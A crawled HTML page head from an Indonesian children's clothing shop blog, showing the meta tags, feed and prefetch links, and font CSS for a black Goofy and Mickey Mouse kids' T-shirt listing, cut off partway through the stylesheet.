

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiosbaju.com/2020/04/kaos-anak-goofy-mickey-mouse-black.html
body_size: 114287
content:
<!DOCTYPE html>
<html lang='en'>
<head>
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='Kaos anak goofy mickey mouse , black' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiosbaju.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiosbaju.com/2020/04/kaos-anak-goofy-mickey-mouse-black.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.kiosbaju.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - RSS" href="https://www.kiosbaju.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.blogger.com/feeds/3895442343917523822/posts/default" />

<link rel="alternate" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.kiosbaju.com/feeds/3860210925164442073/comments/default" />
<link href='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIaNRGGkT1uX4CYwU68ZweaegILLpA3A0b2hpCX0D2o94TpQb6xJ267K-ozoYxAuuj6wZXfVMjf3cqLlQkwWEbLHQoZfeoeSz62agWY7mJXFHiZU8-TVs4GrWLkAnIqb4Pqx0WbdGOC3LZA9UJUxejP2k' rel='image_src'/>
<meta content='Kaos anak goofy mickey mouse , black - GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - https://www.kiosbaju.com/' name='description'/>
<meta content='https://www.kiosbaju.com/2020/04/kaos-anak-goofy-mickey-mouse-black.html' property='og:url'/>
<meta content='Kaos anak goofy mickey mouse , black' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIaNRGGkT1uX4CYwU68ZweaegILLpA3A0b2hpCX0D2o94TpQb6xJ267K-ozoYxAuuj6wZXfVMjf3cqLlQkwWEbLHQoZfeoeSz62agWY7mJXFHiZU8-TVs4GrWLkAnIqb4Pqx0WbdGOC3LZA9UJUxejP2k=w1200-h630-p-k-no-nu' property='og:image'/>
<title>Kaos anak goofy mickey mouse , black</title>
<meta content='Kaos anak goofy mickey mouse , black' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.kiosbaju.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.kiosbaju.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open 